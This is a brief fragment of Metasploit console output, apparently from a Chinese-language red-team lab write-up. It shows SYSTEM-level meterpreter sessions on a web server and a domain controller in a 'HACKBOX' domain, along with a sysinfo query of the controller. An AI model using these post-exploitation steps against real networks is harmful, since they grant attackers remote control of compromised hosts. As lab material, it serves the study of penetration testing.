 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WEB 192.168.2.28:5555 → 192.168.2.27:49233 (192.168.2.27)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DC 10.10.10.150:49250 → 10.10.10.149:10000 (10.10.10.149)
msf5 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer : DC
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : HACKBOX
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
渗透攻击红队